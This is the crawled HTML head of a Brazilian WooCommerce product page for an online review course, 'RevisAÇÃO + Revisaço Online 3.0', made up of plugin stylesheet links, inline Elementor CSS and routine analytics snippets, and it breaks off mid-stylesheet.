

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/
body_size: 30019
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Inscreva-se &#8211; RevisAÇÃO (Gravação) + Revisaço Online 3.0 &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo; Inscreva-se &#8211; RevisAÇÃO (Gravação) + Revisaço Online 3.0" href="https://inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fproduto%2Finscreva-se-revisacao-gravacao-revisaco-online-3-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.35' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > 